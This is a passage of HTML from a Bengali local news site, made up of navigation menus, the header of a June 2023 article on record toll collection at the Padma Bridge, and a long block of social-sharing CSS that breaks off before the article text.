        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন পদ্মা সেতু" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-16270" class="post-16270 post type-post status-publish format-standard has-post-thumbnail category-padma-bridge" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T18:05:55+06:00" >28/06/2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16270">1</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
